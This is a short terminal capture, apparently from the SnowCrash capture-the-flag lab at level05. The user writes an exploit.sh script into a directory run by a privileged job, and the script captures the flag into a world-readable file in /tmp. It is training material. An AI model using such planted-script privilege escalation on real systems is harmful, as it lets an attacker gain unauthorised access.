 level05@SnowCrash:/opt/openarenaserver$ vi exploit.sh
level05@SnowCrash:/opt/openarenaserver$ ls
exploit.sh
level05@SnowCrash:/opt/openarenaserver$ chmod +x exploit.sh
level05@SnowCrash:/opt/openarenaserver$ ls -la
total 4
drwxrwxr-x+ 2 root    root    60 Feb 17 11:13 .
drwxr-xr-x  1 root    root    60 Feb 15 16:03 ..
-rwxrwxr-x+ 1 level05 level05 61 Feb 17 11:13 exploit.sh
level05@SnowCrash:/opt/openarenaserver$ cat exploit.sh
#! /bin/sh
getflag > /tmp/file.flag
chmod 777 /tmp/file.flag